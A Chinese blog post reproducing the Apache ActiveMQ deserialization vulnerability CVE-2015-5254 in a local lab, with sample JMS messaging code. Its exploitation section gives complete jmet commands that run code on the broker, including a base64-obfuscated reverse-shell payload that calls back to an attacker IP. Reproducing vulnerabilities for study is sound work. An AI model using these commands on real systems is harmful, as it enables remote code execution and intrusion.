标签:ssi 依赖 异步 进入 调用 mamicode convert asa 启动命令

基础知识

MQ(Message Queue):消息队列/消息中间件。消息服务将消息放在队列/主题中,在合适时候发给接收者。发送和接收是异步的(发送者和接收者的生命周期没有必然关系)。

MQ解决的问题:

产品种类:Kafka, RabbitMQ, RocketMQ, ActiveMQ

ActiveMQ是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务、集群、Spring Framework等。

漏洞原理

Apache ActiveMQ 5.13.0之前5.x版本中存在安全漏洞,该漏洞源于程序没有限制可在代理中序列化的类。远程攻击者可借助特制的序列化的Java Message Service(JMS)ObjectMessage对象利用该漏洞执行任意代码。

复现环境



将ActiveMQ部署在MAC上,使用版本为apache-activemq-5.11.1,MAC上有JDK1.7和JDK1.8两个版本(应使用JDK1.7)。

漏洞利用库jmet-0.1.0-all.jar:https://github.com/matthiaskaiser/jmet

复现过程

参考官方教程:https://github.com/vulhub/vulhub/blob/master/activemq/CVE-2015-5254/README.zh-cn.md



1. 安装和启动ActiveMQ



2. 写code给ActiveMQ发送和接收消息(为了加深理解,不是必须步骤)

消息发送方:

import org.apache.activemq.ActiveMQConnectionFactory; import javax.jms.*; public class JmsProduce { public static final String ACTIVEMQ_URL="tcp://localhost:61616"; public static final String QUEUE_NAME="queue01"; public static void main(String[] args) throws JMSException { //采用默认用户名和密码 ActiveMQConnectionFactory activeMQConnectionFactory = new ActiveMQConnectionFactory(ACTIVEMQ_URL); Connection connection = activeMQConnectionFactory.createConnection(); connection.start(); Session session = connection.createSession(false, Session.AUTO_ACKNOWLEDGE); Queue queue = session.createQueue(QUEUE_NAME); MessageProducer messageProducer = session.createProducer(queue); //使用messageProducer生产3条消息发送到MQ队列 for (int i=0;i<3;i++){ TextMessage textMessage=session.createTextMessage("msg----"+i); messageProducer.send(textMessage); } messageProducer.close(); session.close(); connection.close(); System.out.println("******消息发布到MQ完成******"); } }



消息接收方:

import org.apache.activemq.ActiveMQConnectionFactory; import javax.jms.*; public class JmsConsumer { public static final String ACTIVEMQ_URL = "tcp://localhost:61616"; public static final String QUEUE_NAME = "queue01"; public static void main(String[] args) throws JMSException { //采用默认用户名和密码 ActiveMQConnectionFactory activeMQConnectionFactory = new ActiveMQConnectionFactory(ACTIVEMQ_URL); Connection connection = activeMQConnectionFactory.createConnection(); connection.start(); Session session = connection.createSession(false, Session.AUTO_ACKNOWLEDGE); Queue queue = session.createQueue(QUEUE_NAME); MessageConsumer messageConsumer = session.createConsumer(queue); while (true) { TextMessage textMessage = (TextMessage) messageConsumer.receive(); if (textMessage != null) { System.out.println("******接收道消息:" + textMessage.getText()); } else { break; } } messageConsumer.close(); session.close(); connection.close(); } }

发送消息后查看队列:

接收消息后查看队列:

3. 漏洞利用

下载:jmet-0.1.0-all.jar,在同目录下新建external文件夹(表问为什么,建了就是了)

(1) 执行恶意命令



执行命令:



java -jar jmet-0.1.0-all.jar -Q myevent -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 192.168.101.9 61616

命令执行之后,打开ActiveMQ控制台,会发现新建了一个名为event的队列,并发送了一条消息:





此时只要在控制台点击查看该消息,就会在apache-activemq-5.11.1/tmp下面新建一个名为sucess的文件(如果看到该文件,说明在发消息的时候发送的恶意代码"touch /tmp/sucess"执行成功,漏洞利用成功),然而我在打开消息详情页面的时候报错了:

排查之后,发现是jdk版本和activeMQ版本不匹配造成的(刚开始我用的jdk1.8),5.11版本应使用jdk1.7。切换jdk版本后再试一次,查看消息成功:

命令执行成功,说明执行任意代码的漏洞确实存在:



(2) 反弹shell

执行命令:

java -jar jmet-0.1.0-all.jar -Q myevent -I ActiveMQ -Y "bash -c {echo YmFzaCAtaSAmZ3Q7Ji9kZXYvdGNwLzE5Mi4xNjguMTAxLjE0LzEzMTQgMCZndDsmMQ==}|{base64,-d}|{bash,-i}" -Yp ROME 192.168.101.9 61616

反弹成功:

如需转载,请注明出处,这是对他人劳动成果的尊重~

漏洞复现 - ActiveMQ反序列化漏洞(CVE-2015-5254)

标签:ssi 依赖 异步 进入 调用 mamicode convert asa 启动命令

原文地址:https://www.cnblogs.com/sallyzhang/p/12289983.html